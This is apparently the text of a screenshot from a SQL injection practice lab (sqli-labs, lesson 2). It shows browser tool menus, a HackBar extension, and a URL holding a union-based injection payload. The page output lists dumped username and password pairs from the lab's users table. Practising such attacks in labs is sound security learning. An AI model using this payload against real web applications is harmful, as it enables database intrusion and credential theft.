 Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://39.102.36.85:520/Less-2/?id=1 and 1=2 union select 1,2,group_concat(concat_ws(0x7e,username,password)) from security.users